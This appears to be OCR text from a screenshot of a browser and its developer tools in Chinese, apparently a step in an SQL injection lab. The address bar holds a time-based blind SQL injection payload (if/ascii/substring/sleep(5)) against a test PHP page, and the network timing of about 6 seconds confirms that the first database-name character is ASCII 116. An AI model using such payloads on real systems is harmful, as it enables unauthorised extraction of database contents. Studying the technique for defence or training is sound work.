 target_sys.com/mysqlinj.php?id=1 and if(ascii(substring((select database()),1,1))=116,sleep(5),0)
址 JD 京东商城 移动版书签
1 数据库名第一个字符ascii码为116
器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
域名 文件 触发源... 类型 传输 大小 0 毫秒 2.56 秒 5.12 秒
m mysqlinj.php?id=1 and if(ascii(substring((select ... document html 515 字节 67 字节 6013 毫秒
m favicon.ico img html 已缓存 1.14 KB